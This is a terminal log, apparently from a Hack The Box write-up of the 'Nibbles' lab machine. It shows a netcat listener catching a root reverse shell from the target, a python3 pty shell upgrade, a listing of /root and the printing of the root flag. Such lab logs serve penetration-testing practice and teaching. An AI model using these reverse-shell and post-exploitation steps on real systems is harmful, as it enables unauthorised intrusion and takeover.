 user@kali:~/hackthebox$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.75] 59880
id
uid=0(root) gid=0(root) groups=0(root)
python -c "import pty;pty.spawn('/bin/bash')"
//bin/sh: 2: python: not found
python3 -c "import pty;pty.spawn('/bin/bash')"
root@Nibbles:/home/nibbler# ls -la /root
ls -la /root
total 28
drwx------  4 root root 4096 Dec 29  2017 .
drwxr-xr-x 23 root root 4096 Dec 28  2017 ..
-rw-------  1 root root    0 Dec 29  2017 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Dec 10  2017 .cache
drwxr-xr-x  2 root root 4096 Dec 10  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Dec 10  2017 root.txt
root@Nibbles:/home/nibbler# cat /root/root.txt
cat /root/root.txt
b6d745c0dfb6457c55591efc898ef88c
root@Nibbles:/home/nibbler#